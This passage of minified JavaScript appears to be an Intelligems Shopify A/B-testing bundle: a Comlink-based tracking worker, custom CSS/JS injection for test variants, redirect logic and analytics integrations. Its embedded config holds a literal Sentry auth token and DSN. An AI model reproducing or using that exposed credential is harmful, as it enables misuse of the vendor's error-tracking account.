 * Copyright 2019 Google LLC
 * SPDX-License-Identifier: Apache-2.0
 */const S=Symbol("Comlink.proxy"),x=Symbol("Comlink.endpoint"),M=Symbol("Comlink.releaseProxy"),w=Symbol("Comlink.finalizer"),y=Symbol("Comlink.thrown"),L=e=>typeof e=="object"&&e!==null||typeof e=="function",U={canHandle:e=>L(e)&&e[S],serialize(e){const{port1:t,port2:n}=new MessageChannel;return T(e,t),[n,[n]]},deserialize(e){return e.start(),W(e)}},V={canHandle:e=>L(e)&&y in e,serialize({value:e}){let t;return e instanceof Error?t={isError:!0,value:{message:e.message,name:e.name,stack:e.stack}}:t={isError:!1,value:e},[t,[]]},deserialize(e){throw e.isError?Object.assign(new Error(e.value.message),e.value):e.value}},A=new Map([["proxy",U],["throw",V]]);function D(e,t){for(const n of e)if(t===n||n==="*"||n instanceof RegExp&&n.test(t))return!0;return!1}function T(e,t=globalThis,n=["*"]){t.addEventListener("message",function l(r){if(!r||!r.data)return;if(!D(n,r.origin)){console.warn(\`Invalid origin '\${r.origin}' for comlink proxy\`);return}const{id:g,type:s,path:i}=Object.assign({path:[]},r.data),f=(r.data.argumentList||[]).map(d);let a;try{const o=i.slice(0,-1).reduce((c,E)=>c[E],e),u=i.reduce((c,E)=>c[E],e);switch(s){case"GET":a=u;break;case"SET":o[i.slice(-1)[0]]=d(r.data.value),a=!0;break;case"APPLY":a=u.apply(o,f);break;case"CONSTRUCT":{const c=new u(...f);a=K(c)}break;case"ENDPOINT":{const{port1:c,port2:E}=new MessageChannel;T(e,E),a=G(c,[c])}break;case"RELEASE":a=void 0;break;default:return}}catch(o){a={value:o,[y]:0}}Promise.resolve(a).catch(o=>({value:o,[y]:0})).then(o=>{const[u,c]=_(o);t.postMessage(Object.assign(Object.assign({},u),{id:g}),c),s==="RELEASE"&&(t.removeEventListener("message",l),O(t),w in e&&typeof e[w]=="function"&&e[w]())}).catch(o=>{const[u,c]=_({value:new TypeError("Unserializable return value"),[y]:0});t.postMessage(Object.assign(Object.assign({},u),{id:g}),c)})}),t.start&&t.start()}function z(e){return e.constructor.name==="MessagePort"}function O(e){z(e)&&e.close()}function W(e,t){return R(e,[],t)}function p(e){if(e)throw new Error("Proxy has been released and is not useable")}function k(e){return m(e,{type:"RELEASE"}).then(()=>{O(e)})}const h=new WeakMap,b="FinalizationRegistry"in globalThis&&new FinalizationRegistry(e=>{const t=(h.get(e)||0)-1;h.set(e,t),t===0&&k(e)});function H(e,t){const n=(h.get(t)||0)+1;h.set(t,n),b&&b.register(e,t,e)}function v(e){b&&b.unregister(e)}function R(e,t=[],n=function(){}){let l=!1;const r=new Proxy(n,{get(g,s){if(p(l),s===M)return()=>{v(r),k(e),l=!0};if(s==="then"){if(t.length===0)return{then:()=>r};const i=m(e,{type:"GET",path:t.map(f=>f.toString())}).then(d);return i.then.bind(i)}return R(e,[...t,s])},set(g,s,i){p(l);const[f,a]=_(i);return m(e,{type:"SET",path:[...t,s].map(o=>o.toString()),value:f},a).then(d)},apply(g,s,i){p(l);const f=t[t.length-1];if(f===x)return m(e,{type:"ENDPOINT"}).then(d);if(f==="bind")return R(e,t.slice(0,-1));const[a,o]=I(i);return m(e,{type:"APPLY",path:t.map(u=>u.toString()),argumentList:a},o).then(d)},construct(g,s){p(l);const[i,f]=I(s);return m(e,{type:"CONSTRUCT",path:t.map(a=>a.toString()),argumentList:i},f).then(d)}});return H(r,e),r}function F(e){return Array.prototype.concat.apply([],e)}function I(e){const t=e.map(_);return[t.map(n=>n[0]),F(t.map(n=>n[1]))]}const N=new WeakMap;function G(e,t){return N.set(e,t),e}function K(e){return Object.assign(e,{[S]:!0})}function _(e){for(const[t,n]of A)if(n.canHandle(e)){const[l,r]=n.serialize(e);return[{type:"HANDLER",name:t,value:l},r]}return[{type:"RAW",value:e},N.get(e)||[]]}function d(e){switch(e.type){case"HANDLER":return A.get(e.name).deserialize(e.value);case"RAW":return e.value}}function m(e,t,n){return new Promise(l=>{const r=Y();e.addEventListener("message",function g(s){!s.data||!s.data.id||s.data.id!==r||(e.removeEventListener("message",g),l(s.data))}),e.start&&e.start(),e.postMessage(Object.assign({id:r},t),n)})}function Y(){return new Array(4).fill(0).map(()=>Math.floor(Math.random()*Number.MAX_SAFE_INTEGER).toString(16)).join("-")}const P={BASE_URL:"https://cdn.intelligems.io/esm/a88dddeb449e",DEV:!0,MODE:"prod",PROD:!1,SSR:!1,VITE_API_URL:"https://api.intelligems.io",VITE_APP_URL:"https://app.intelligems.io",VITE_CDN_URL:"https://cdn.intelligems.io",VITE_SENTRY_AUTH_TOKEN:"5f605ec0708048a1ac09fab5b9bea5f6dde6c6b9e0b046118db8bcb36cb52fac",VITE_SENTRY_DSN:"https://10917a18e5234353b4401f7db48fe8e9@o940103.ingest.sentry.io/5889829",VITE_SOURCE_MAP_URL:"https://cdn.intelligems.io",VITE_WEBSOCKET_URL:"wss://ws.intelligems.io"};var j={};const C=(e,t)=>typeof{url:self.location.href}<"u"&&P&&P[e]?P[e]:typeof process<"u"?j[e]??t:t,q={INTELLIGEMS_TRACK_ENDPOINT:C("API_URL",void 0)?\`\${C("API_URL",void 0)}/v3/track\`:"https://api.intelligems.io/v3/track"},B=e=>typeof e=="object"&&e!==null&&e===e.window,$=(()=>{try{return B(self)?self:globalThis}catch{return globalThis}})();class J{async sendTrackRequest(t){const n=JSON.stringify(t.body);return await $.fetch(q.INTELLIGEMS_TRACK_ENDPOINT,{method:"POST",body:n,keepalive:!0,mode:"no-cors"}),n}}const X=new J;T(X)})();
//# sourceMappingURL=ig-worker-B8oKK0oi.js.map
`,blob=typeof self<"u"&&self.Blob&&new Blob([jsContent],{type:"text/javascript;charset=utf-8"});function WorkerWrapper(ee){let $;try{if($=blob&&(self.URL||self.webkitURL).createObjectURL(blob),!$)throw"";const te=new Worker($,{name:ee==null?void 0:ee.name});return te.addEventListener("error",()=>{(self.URL||self.webkitURL).revokeObjectURL($)}),te}catch{return new Worker("data:text/javascript;charset=utf-8,"+encodeURIComponent(jsContent),{name:ee==null?void 0:ee.name})}finally{$&&(self.URL||self.webkitURL).revokeObjectURL($)}}class WorkerManager extends CoreWorkerManager{constructor(){super(WorkerWrapper)}async sendTrackRequest($){return this.workerApi.sendTrackRequest($)}}const IgWorker=new WorkerManager;async function sendEvent(ee){const $=IgEvents.createTrackPayloadFromIgEvent(ee);IgWorker.sendTrackRequest({body:$})}const customCssApplied={},customJsApplied={};function getExistingElement(ee,$){return document.getElementById(`${ee==="css"?CodeInjectorKeys.CUSTOM_CSS_ID_KEY:CodeInjectorKeys.CUSTOM_JS_ID_KEY}-${shortId($)}`)}function applyCustomCss(ee,$){if(ee&&!customCssApplied[$]){const te=getExistingElement("css",$);if(te)te.innerHTML=ee,te.id=`${CodeInjectorKeys.CUSTOM_CSS_ID_KEY}-${shortId($)}`;else{const re=document.createElement("style");re.innerHTML=ee,re.id=`${CodeInjectorKeys.CUSTOM_CSS_ID_KEY}-${shortId($)}`,document.head.appendChild(re)}customCssApplied[$]=!0}return customCssApplied[$]}function applyCustomJs(ee,$,te){if(ee&&!customJsApplied[$]){const re=getExistingElement("js",$);if(re)re.innerHTML=ee,re.id=`${CodeInjectorKeys.CUSTOM_JS_ID_KEY}-${shortId($)}`;else{const ne=document.createElement("script");ne.innerHTML=ee,ne.type="text/javascript",ne.id=`${CodeInjectorKeys.CUSTOM_JS_ID_KEY}-${shortId($)}`,(te==null?void 0:te.type)==="onWindowLoad"?document.readyState==="complete"?document.head.appendChild(ne):window.addEventListener("load",()=>{document.head.appendChild(ne)}):(te==null?void 0:te.type)==="timeout"&&(te!=null&&te.timeout)?setTimeout(()=>{document.head.appendChild(ne)},Number(te.timeout)):document.head.appendChild(ne)}customJsApplied[$]=!0}return customJsApplied[$]}let _experiences,injectionsByVariationId;function applyCustomProperties(ee,$){_experiences||(_experiences=ee),injectionsByVariationId||(injectionsByVariationId=hashGroupByKey($,re=>re.variationId));const te=new Set;for(const re of _experiences){const ne=getVariation(re);if(!ne)continue;const ie=injectionsByVariationId[ne.id];if(!(ie!=null&&ie.length))continue;let oe=!1;for(const se of ie){let ue=!1,fe=!1;se.customCss&&(ue=applyCustomCss(se.customCss,re.id)),se.customJs&&(fe=applyCustomJs(se.customJs,re.id,se.jsInjectionMode)),!oe&&(ue||fe)&&(oe=!0)}oe&&te.add(re.id)}_experiences=_experiences.filter(re=>!te.has(re.id))}function builderGroupSwitchUpdate(ee,$,te,re){ee==="css"?customCssApplied[$]=!1:customJsApplied[$]=!1,ee==="js"&&te&&removeCustomProperty("js",$),te?ee==="css"?applyCustomCss(te,$):applyCustomJs(te,$,re):removeCustomProperty(ee,$)}function removeAllCustomProperties(ee){removeCustomProperty("css",ee),removeCustomProperty("js",ee)}function removeCustomProperty(ee,$){const te=getExistingElement(ee,$);ee==="css"?customCssApplied[$]=!1:customJsApplied[$]=!1,te&&te.remove()}const Audience={isExcludedByMarket,isUnassigned(ee){return IgVarsStorage.get(shortId(ee))===ExperienceDirective.UNASSIGNED||IgVarsStorage.get(ee)===ExperienceDirective.UNASSIGNED},unassign(ee){IgVarsStorage.pop(ee),IgVarsStorage.update(shortId(ee),ExperienceDirective.UNASSIGNED)},isPermaExcluded(ee){return IgVarsStorage.get(shortId(ee))===ExperienceDirective.PERMA_EXCLUDED||IgVarsStorage.get(ee)===ExperienceDirective.PERMA_EXCLUDED},permaExclude(ee){return IgVarsStorage.pop(ee),IgVarsStorage.update(shortId(ee),ExperienceDirective.PERMA_EXCLUDED)},isExcluded(ee){return IgVarsStorage.get(shortId(ee))===ExperienceDirective.EXCLUDED||IgVarsStorage.get(ee)===ExperienceDirective.EXCLUDED},exclude(ee){return IgVarsStorage.pop(ee),IgVarsStorage.update(shortId(ee),ExperienceDirective.EXCLUDED)},unexclude(ee){IgVarsStorage.pop(shortId(ee)),IgVarsStorage.pop(ee)},isWholesale(ee){return ee!=null&&ee.wholesale&&window.isWsgCustomer===!0?"Wholesale":!1},hasHistory(ee){const $=Object.keys(IgVarsStorage.getAll());return $.includes(shortId(ee))||$.includes(ee)},getHistory(ee){return IgVarsStorage.get(shortId(ee))||IgVarsStorage.get(ee)||void 0},shouldAssign(ee,$){var re,ne;if(this.isPermaExcluded(ee))return!1;if(!this.isExcluded(ee)&&!this.isWholesale($)){const{found:ie}=this.isExcludedByMarket($,((ne=(re=InitConfig.CONFIG)==null?void 0:re.options)==null?void 0:ne.useBrowserLocale)||void 0,GeoLocation.getGeoLocation());return ie?(this.exclude(ee),!1):!0}return!1},displayAudienceFilters,determineAudienceConditionMatch,getParams(){return IgSearchParams.params},getOfferIdParam(){return this.getParams().get(StateKeys.CAMPAIGN_QUERY_PARAM_KEY)},getInclusionTimeStamp(ee){return IgEvalsStorage.get(shortId(ee))},setInclusionTimeStamp(ee){IgEvalsStorage.update(shortId(ee),Date.now())},removeIncludeTimeStamp(ee){IgEvalsStorage.pop(shortId(ee))},isWithinEvaluationTimeSpan(ee,$){const te=IgEvalsStorage.get(shortId(ee)),re=Date.now(),ne=re-te,ie=$*24*60*60*1e3,oe=30*60*1e3;return ne<=ie?!0:re<=te+ie+oe?(IgEvalsStorage.update(shortId(ee),te+oe),!0):!1}};function _getExperiences(ee){return getExperiencesShared(ee,{determineNonEligibleExperiences},{exclusionGroups:InitConfig.EXCLUSION_GROUPS,getPreviewIfExists,getPreviewedEntityState,shouldExcludeExperience})}function shouldExcludeExperience(ee){return shouldExcludeExperienceShared(ee,Audience,{determineGlobalAudienceExclusions,determinePageTargetingIncluded},{isPreviewMode:isPreviewState(),isPreviewAllTrafficMode:isPreviewAllTrafficState(),logger:Logger,messages:InitConfig.TRAFFIC_MESSAGES})}class GeoLocation{static getGeoLocation(){try{const $=memoizedGetCookie(StateKeys.GEO_LOCATION_COOKIE);if($)return typeof $=="string"?JSON.parse($):$}catch($){console.error("error parsing GEO_LOCATION",$)}}static setGeoLocation($){try{const te=getCookie(StateKeys.GEO_LOCATION_COOKIE);(!te&&!("GEO_LOCATION"in $)||te!=null&&te.includes("GEO_LOCATION"))&&(document.cookie=`${StateKeys.GEO_LOCATION_COOKIE}=`+JSON.stringify($)+"; path=/; samesite=strict; secure; max-age=3600")}catch(te){console.error("error parsing GEO_LOCATION",te)}}}function isState(ee){const $=IgSessionStorage.getItem(ee);return $==="true"||$==="false"?stringToBoolean($):!!$}function setIfExists(ee){const te=IgSearchParams.params.get(ee);return te!==null?(IgSessionStorage.setItem(ee,te),te):null}function isPreviewState(){return isState(StateKeys.PREVIEW_KEY)}function initPreviewState(){const $=IgSearchParams.params.get(StateKeys.PREVIEW_KEY);if(!$)return;const te=IgSessionStorage.getItem(StateKeys.PREVIEW_KEY);$!==te&&(IgSessionStorage.setItem(StateKeys.PREVIEW_KEY,$),IgSessionStorage.setItem(StateKeys.PREVIEW_VARIATION_ID,"default"),IgVarsStorage.pop(shortId($)))}function setBuilderIfExists(){const ee=setIfExists(StateKeys.BUILDER_MODE_KEY);ee==="builder"&&IgSessionStorage.setItem(StateKeys.BUILDER_KEY,ee)}function setIgSsIfExists(){setIfExists(StateKeys.SS_KEY)}function setIgSkipRedirectIfExists(){setIfExists(StateKeys.SKIP_REDIRECT_KEY)}function getPreviewIfExists(){const $=IgSearchParams.params.get(StateKeys.PREVIEW_KEY);return $||IgSessionStorage.getItem(StateKeys.PREVIEW_KEY)}function getIgSsIfExists(){const $=IgSearchParams.params.get(StateKeys.SS_KEY);return $||IgSessionStorage.getItem(StateKeys.SS_KEY)}function getIgSkipRedirectIfExists(){const $=IgSearchParams.params.get(StateKeys.SKIP_REDIRECT_KEY);return $||IgSessionStorage.getItem(StateKeys.SKIP_REDIRECT_KEY)}function getPreviewedEntityState(){const ee=IgSessionStorage.getItem(StateKeys.PREVIEW_KEY);return ee&&!["true","false"].includes(ee)?ee:null}function setIntegrationIfExists(){setIfExists(StateKeys.INTEGRATION_KEY)}function isIntegrationState(){return isState(StateKeys.INTEGRATION_KEY)}function isDebugState(){return isPreviewState()||isIntegrationState()}function isOptState(){return isState(StateKeys.OPT_KEY)}function isBuildState(){return IgSessionStorage.getItem(StateKeys.BUILDER_KEY)}function isPreviewAllTrafficState(){return isState(StateKeys.PREVIEW_ALL_TRAFFIC_KEY)}function isCheckoutPageState(){return location.pathname.includes("checkout")}function getPreviewVariationId(){return IgSessionStorage.getItem(StateKeys.PREVIEW_VARIATION_ID)??void 0}function setPreviewVariationId(ee){IgSessionStorage.setItem(StateKeys.PREVIEW_VARIATION_ID,ee)}const dispatchError=(ee,$)=>{window.igErrors||(window.igErrors={}),window.igErrors[ee]=!0,document.dispatchEvent(new CustomEvent(`ig:error:${ee}`,$))},fr=class fr{static async handleRedirect($){this.startSession(),window.top===window.self&&(getIgSkipRedirectIfExists()||($.hasLiveOrPreviewThemeRedirect||fr.maybeCancelPreviewTheme(),removePreviewThemeQueryParam($),hasTemplateTest($)&&await this.handleTemplateTestRedirect($),hasThemeTest($)&&await this.handleThemeTestRedirect($),this.handleOriginRedirect($)))}static themeRedirect($){$.skip&&fr.maybeCancelPreviewTheme(),!$.skip&&$.queryParams.length&&$.queryParams[0].key&&$.queryParams[0].value&&(IgVarsStorage.update("redirectId",$.queryParams[0].value),IgVarsStorage.update("redirectDocumentReferrer",document.referrer),setTheme($))}static startSession(){if(IgSessionStorage.isSupported){const $=IgSessionStorage.getItem("igRedirectSession");typeof $=="string"&&(IgSessionStorage.removeItem("igRedirectSession"),this.redirectSession=$.split(","))}else{const $=new URL(window.location.href),te=$.searchParams.get("igRedirectSession");typeof te=="string"&&($.searchParams.delete("igRedirectSession"),window.history.replaceState({},document.title,$.href),this.redirectSession=te.split(","))}}static endSession(){this.redirectSession=[]}static hideAndRedirect($,te){const re=new URL(te,window.location.href);this.normalizeURL(window.location)!==this.normalizeURL(re)&&!this.redirectSession.includes($)&&(this.hide(),this.setRedirectSession($,re),window.location.href=re.href)}static hideAndReload($,te){this.redirectSession.includes($)||(this.hide(),this.setRedirectSession($,te),history.replaceState({},"",te.href),window.location.reload())}static hide(){if(document.body)document.body.style.visibility="hidden";else{const $=new MutationObserver(()=>{document.body&&(document.body.style.visibility="hidden",$.disconnect())});$.observe(document,{subtree:!0,childList:!0})}}static normalizeURL($){return`${$.origin}${$.pathname}${$.search}`}static setRedirectSession($,te){const re=[...this.redirectSession,$].join(",");IgSessionStorage.isSupported?IgSessionStorage.setItem("igRedirectSession",re):te.searchParams.set("igRedirectSession",re)}static _handleThemeTestRedirect($){var ie;if(isCurrentlyInPreviewTheme()&&!$.previewThemeIds.has((ie=window.Shopify.theme)==null?void 0:ie.id)){fr.maybeCancelPreviewTheme();return}const re=getMatchedThemeTestRedirect($);!re||hasCorrectThemeId(re)||fr.themeRedirect(re)}static async _handleTemplateTestRedirect($){setPageType($);const te=getMatchedTemplateTestRedirect($);if(!te)return;const re=document.referrer;if(hasCorrectTemplate($,te)){removeViewQueryParam($),IgVarsStorage.get("templateRedirectFired")?IgVarsStorage.pop("templateRedirectFired"):await trackRedirect({isEmpty:!0,redirectedFrom:null,redirectedTo:null,variationId:te.variationId,documentReferrer:re}).then().catch(oe=>{dispatchError("track",{detail:{error:oe}}),logError(oe)});return}else{const ie=shouldTemplateRedirect($,te);removeViewQueryParam($),ie&&(IgVarsStorage.update("templateRedirectFired",te.id),templateRedirect(te))}}static _maybeCancelPreviewTheme($){var te;String((te=window.Shopify.theme)==null?void 0:te.id)===$&&(IgVarsStorage.update("redirectedFrom",""),IgVarsStorage.pop("redirectId"),setTheme(void 0))}static async maybeCancelPreviewTheme(){const $=IgVarsStorage.get("redirectId");if($)return fr.waitForShopify(()=>this._maybeCancelPreviewTheme($))}static async waitForShopifyTheme($){return waitFor(()=>!!(window&&window.Shopify&&window.Shopify.theme),$)}static async waitForShopify($){return waitFor(()=>!!(window&&window.Shopify),$)}static async handleTemplateTestRedirect($){return this._handleTemplateTestRedirect($)}static async handleThemeTestRedirect($){return this.waitForShopifyTheme(()=>this._handleThemeTestRedirect($))}static handlePreviewRedirectStorage(){var ue,fe,ge,ye,Ie,Ce;const $=getPreviewedEntityState(),te=sessionStorage.getItem("preview_redirect"),re=InitConfig.EXPERIENCES.find(Ue=>Ue.id===$),ne=re?getVariation(re):void 0,ie=IgVarsStorage.get("redirectedFrom"),oe=IgVarsStorage.get("redirectOnceId"),se=getFormattedCurrUrlString(new URL(window.location.href));if($&&oe&&(te&&((ue=JSON.parse(te))==null?void 0:ue.used)===!1||!te)){if(ie&&(InitConfig.TRAFFIC_MESSAGES[$]={severity:"info",type:"redirectOnce",message:`Redirect from ${ie} has been completed and set to only redirect once. You will not be redirected again.`}),te){const Ue=JSON.parse(te);sessionStorage.setItem("preview_redirect",JSON.stringify({...Ue,used:!0}))}}else if(te&&((fe=JSON.parse(te))==null?void 0:fe.used)===!1&&((ge=JSON.parse(te))==null?void 0:ge.dest)===se&&$){const Ue=JSON.parse(te);ne&&ne.id!==Ue.redirectVariationId&&(InitConfig.TRAFFIC_MESSAGES[$]={severity:"info",type:"wrongRedirectLocation",message:"We've detected you are on the wrong destination URL for your test group."},sessionStorage.setItem("preview_redirect",JSON.stringify({...Ue,used:!0})))}else((ye=InitConfig.TRAFFIC_MESSAGES[$])==null?void 0:ye.type)==="wrongRedirectLocation"&&(InitConfig.TRAFFIC_MESSAGES={}),te&&((Ie=JSON.parse(te))==null?void 0:Ie.used)===!0&&(sessionStorage.removeItem("preview_redirect"),IgVarsStorage.pop("redirectOnceId"));ie&&sessionStorage.setItem("preview_redirect",JSON.stringify({origin:ie,previousOrigin:te?(Ce=JSON.parse(te))==null?void 0:Ce.origin:"",redirectVariationId:ne==null?void 0:ne.id,dest:getFormattedCurrUrlString(new URL(window.location.href)),used:!1}))}static handleOriginRedirect($){const{originRedirect:te,experiences:re}=getMatchedOriginUrlRedirect($);te?shouldFireRedirect(te)&&originRedirect($,te,re):(getPreviewedEntityState()&&this.handlePreviewRedirectStorage(),IgVarsStorage.update("redirectedFrom",""))}static maybeHidePreviewBar(){var $,te;!InitConfig.REDIRECT||!InitConfig.HAS_THEME_REDIRECT||InitConfig.REDIRECT.hasLiveOrPreviewThemeRedirect&&(InitConfig.REDIRECT.previewThemeIds.has((te=($=window.Shopify)==null?void 0:$.theme)==null?void 0:te.id)||isCheckoutPageState())&&(this.previewBar||(this.previewBar=document.getElementById("preview-bar-iframe")),this.previewBar&&!this.previewBarHidden&&(hide$1(this.previewBar),this.previewBarHidden=!0))}};de(fr,"previewBar",null),de(fr,"previewBarHidden",!1),de(fr,"redirectSession",[]);let RedirectManager=fr;class BaseImport{static async maybeInit($){if(this.enabled)return this.package=await this.importPackage(),this.handleAsync(this.initCallback,$)}static setConfig($){this._config=$}static decideIfEnabled($){this.enabled=this.isModuleEnabled($)}static initDecideIfEnabled($){this.enabled=this.initIsModuleEnabled($)}static reset(){this.enabled=void 0}static isModuleEnabled($){return this._config||(this._config=$),this.enabled!==void 0?this.enabled:(this.enabled=this._decision($),this.enabled)}static initIsModuleEnabled($){return this.enabled!==void 0?this.enabled:(this.enabled=this._initDecision($),this.enabled)}static _shouldForceEnable(){return!!(isIntegrationState()||isBuildState())}static _decision($){return this._shouldForceEnable()?!0:this.decision($)}static _initDecision($){return this._shouldForceEnable()?!0:this.initDecision?this.initDecision($):!1}static async _ifLoadedAsync($){return this.enabled===void 0&&this._config&&(this.enabled=this.isModuleEnabled(this._config)),this.enabled?await this.handleAsync($):null}static _ifLoadedSync($){return this.enabled===void 0&&this._config&&(this.enabled=this.isModuleEnabled(this._config)),this.enabled?this.handleSync($):null}static async _loadModule($){return this.package||(this.package=await this.importPackage()),await this.handleAsync($)}static async handleAsync($,te){var re,ne;if(this.package)return te&&((ne=(re=this.package).init)==null||ne.call(re,te)),await($==null?void 0:$(this.package,te)),this.package}static handleSync($,te){var re,ne;if(this.package)return te&&((ne=(re=this.package).init)==null||ne.call(re,te)),$==null||$(this.package,te),this.package}}de(BaseImport,"importPackage"),de(BaseImport,"decision"),de(BaseImport,"initDecision"),de(BaseImport,"initCallback"),de(BaseImport,"enabled"),de(BaseImport,"_config"),de(BaseImport,"package");const searchRegex=new RegExp(".*quantity.*","i");function findUpdateVariantQuantity(ee){const $=ee.elements;for(const te of $)if(te instanceof HTMLInputElement&&searchRegex.test(te.name))return te}function updateVariantQuantity(ee,$){const te=findUpdateVariantQuantity(ee);te&&(te.value=$.toString())}const atcForm$1=Object.freeze(Object.defineProperty({__proto__:null,findUpdateVariantQuantity,updateVariantQuantity},Symbol.toStringTag,{value:"Module"})),Keys={INTELLIGEMS_SNAPSHOT_ENDPOINT:"https://api.intelligems.io/v2/html-snapshot"},LineItems={LINE_ITEM_DISCOUNT:"_igLineItemDiscount",LINE_ITEM_PRICE:"_igp",LINE_ITEM_COMPARE_PRICE:"_igcp",LINE_ITEM_TEST_GROUP:"_igTestGroup",LINE_ITEM_TEST_GROUPS:"_igTestGroups",LINE_ITEM_CAMPAIGNS:"_igCampaigns",LINE_ITEM_PREVIEW:"_igPreview",LINE_ITEM_CAMPAIGN_GWP_PROPERTY:"_igGWP",LINE_ITEM_GWP_TIER_INDEX:"_igGWPTier",LINE_ITEM_SELLING_PLAN:"selling_plan_id"},Widgets={QUANTITY_BUTTONS_SELECTORS:"ig-volume-quantity-widget",PROGRESS_BAR_SELECTORS:"ig-volume-progress-bar-widget,ig-shipping-progress-container,ig-progress-bar",IG_DISCOUNT_MESSAGE_BOX_ID:"ig-discount-message-box"},Classes={PRICE_ELEMENT_CLASS:".igPrice",COMPARE_PRICE_ELEMENT_CLASS:".igComparePrice",INSTALLMENT_PRICE_ELEMENT_CLASS:".igInstallmentPrice",PDP_PRICE_CLASS:".igPdpPrice",SAVINGS_PRICE_CLASS:".igSavingsPrice",SAVINGS_PERCENTAGE_CLASS:".igSavingsPercentage",CART_SAVINGS_CLASS:".igCartSavings",CART_ORIGINAL_TOTAL_CLASS:".igCartOriginalTotal"},gr=class gr extends BaseImport{};de(gr,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.1kFk-q67.js"),[])),de(gr,"decision",$=>{var te;return((te=$._configFileCustomEvents)==null?void 0:te.length)>0}),de(gr,"ifLoadedAsync",gr._ifLoadedAsync),de(gr,"ifLoadedSync",gr._ifLoadedSync),de(gr,"loadModule",gr._loadModule);let ImportCustomEvent=gr;class PerformanceLog{static mark($){{const te=performance.now();this._timings.push({key:$,start:te}),this.consoleLog&&console.log(`[PerformanceLogger] ${$} started: ${te}`)}}static getTimingsAndFlush(){const $=this._timings,te={};return $.forEach(re=>{const ne=re.key,ie=re.start;te[ne]||(te[ne]=[]),te[ne].length<10&&te[ne].push(ie)}),this._timings=[],te}}de(PerformanceLog,"_timings",[]),de(PerformanceLog,"consoleLog",sessionStorage.getItem("ig-performance-logger")==="true");const Rr=class Rr extends BaseImport{static decision($){return $.WIDGET_MANAGER?$.WIDGET_MANAGER.loadMessageBoxWidget():!1}};de(Rr,"importPackage",async()=>{const{MessageBoxWidget:$}=await __vitePreload(async()=>{const{MessageBoxWidget:te}=await import("./ig_standard_1743550503642.message-box-widget.CPTKSpzN.js");return{MessageBoxWidget:te}},__vite__mapDeps([0,1,2]));return $}),de(Rr,"ifLoadedAsync",Rr._ifLoadedAsync),de(Rr,"ifLoadedSync",Rr._ifLoadedSync),de(Rr,"loadModule",Rr._loadModule);let ImportDiscountMessageBoxWidget=Rr;const Pr=class Pr extends BaseImport{static decision($){return $.WIDGET_MANAGER?$.WIDGET_MANAGER.loadDiscountProgressBarWidget():!1}};de(Pr,"importPackage",async()=>{const{OfferProgressBarWidget:$}=await __vitePreload(async()=>{const{OfferProgressBarWidget:te}=await import("./ig_standard_1743550503642.offer-progress-bar-widget.XAGhS5Ot.js");return{OfferProgressBarWidget:te}},__vite__mapDeps([3,1,2]));return $}),de(Pr,"ifLoadedAsync",Pr._ifLoadedAsync),de(Pr,"ifLoadedSync",Pr._ifLoadedSync),de(Pr,"loadModule",Pr._loadModule);let ImportDiscountProgressBarWidget=Pr;const xr=class xr extends BaseImport{static decision($){return $.WIDGET_MANAGER?$.WIDGET_MANAGER.loadQuantityWidget():!1}};de(xr,"importPackage",async()=>{const{QuantityButtonsWidget:$}=await __vitePreload(async()=>{const{QuantityButtonsWidget:te}=await import("./ig_standard_1743550503642.quantity-buttons-widget.CPVjsi0h.js");return{QuantityButtonsWidget:te}},__vite__mapDeps([4,1,2,5]));return $}),de(xr,"ifLoadedAsync",xr._ifLoadedAsync),de(xr,"ifLoadedSync",xr._ifLoadedSync),de(xr,"loadModule",xr._loadModule);let ImportDiscountQuantityWidget=xr;const pr=class pr extends BaseImport{};de(pr,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.CG8rDZ6C.js"),__vite__mapDeps([6,7]))),de(pr,"decision",$=>{const te=getPreviewedEntityState();return $._configFileExperiences.some(re=>(!re.isPreview||te===re.id)&&re.testTypes.hasTestPricing)}),de(pr,"ifLoadedAsync",pr._ifLoadedAsync),de(pr,"ifLoadedSync",pr._ifLoadedSync),de(pr,"loadModule",pr._loadModule);let ImportDomPrice=pr;class IgBaseIntegration{constructor($){de(this,"name");de(this,"initialized",!1);de(this,"config");this.name=$.name,this.config=JSON.parse(JSON.stringify($))}get enabled(){return this.config.enabled}initializeAfterDom(){}earlyUpdateDom(){}lateUpdateDom(){}}class IgTrackIntegration extends IgBaseIntegration{initializeAfterDom(){const $=this.getExpVariations();$.length>0&&waitFor(()=>this.isReady(),()=>this.trackExpVariations($),{duration:7e3,interval:100})}trackExpVariations($){for(const te of $)this.track(te)}getExpVariations(){const $=[];return ImportExperience.ifLoadedSync(te=>{const re=te.ExperienceManagers.State.getExperiences();for(const ne of re){const ie=getVariation(ne);if(ie){const oe={experience:ne,variation:ie};this.shouldTrack(oe)&&$.push(oe)}}}),$}shouldTrack($){return!0}getExperienceValue({experience:$,variation:te}){return`${$.name.substring(0,175)} - ${te.name.substring(0,75)}`}}const storageKey="ig-amplitude-tracked";class AmplitudeIntegration extends IgTrackIntegration{isReady(){return!!(window&&window.amplitude)}shouldTrack({experience:$}){const te=shortId($.id);return!this.getTrackedExperiences()[te]}trackExpVariations($){super.trackExpVariations($),window.amplitude.flush();const te=this.getTrackedExperiences();for(const re of $){const ne=shortId(re.experience.id);te[ne]=!0}this.setTrackedExperiences(te)}track({experience:$,variation:te}){window.amplitude.track("ig_impression",{experiment:$.name.slice(0,1024),variation:($.name.slice(0,500)+" - "+te.name).slice(0,1024)})}getTrackedExperiences(){try{const $=localStorage.getItem(storageKey);return $?JSON.parse($):{}}catch{return{}}}setTrackedExperiences($){try{localStorage.setItem(storageKey,JSON.stringify($))}catch{}}}class ClarityIntegration extends IgTrackIntegration{isReady(){return!!(window&&window.clarity)}track($){window.clarity("set","ig_test_group",this.getExperienceValue($))}}class GaIntegration extends IgBaseIntegration{constructor(te){var re,ne;super(te);de(this,"measurementId");this.measurementId=(ne=(re=te.globalSettings)==null?void 0:re.ga)==null?void 0:ne.measurementId}}class HeapIntegration extends IgTrackIntegration{isReady(){return!!(window&&window.heap&&window.heap.track)}track({experience:$,variation:te}){const re=`${$.name.substring(0,175)} (${$.id.slice(-7)})`,ne=te.name.substring(0,75);window.heap.track("Intelligems Impression",{[`Exp ${re}`]:ne,[`Var ${re} - ${ne}`]:!0})}}class HeatmapIntegration extends IgTrackIntegration{isReady(){return!!(window&&window._heatmap_set_event_tag)}track($){window._heatmap_set_event_tag({partner:"intelligems_variant",variant_friendly_name:this.getExperienceValue($),variant_id:$.variation.id})}}class HotjarIntegration extends IgTrackIntegration{isReady(){return!!(window&&window.hj)}track($){window.hj("event",this.getExperienceValue($))}}const IntegrationFactory=(ee,$)=>{let 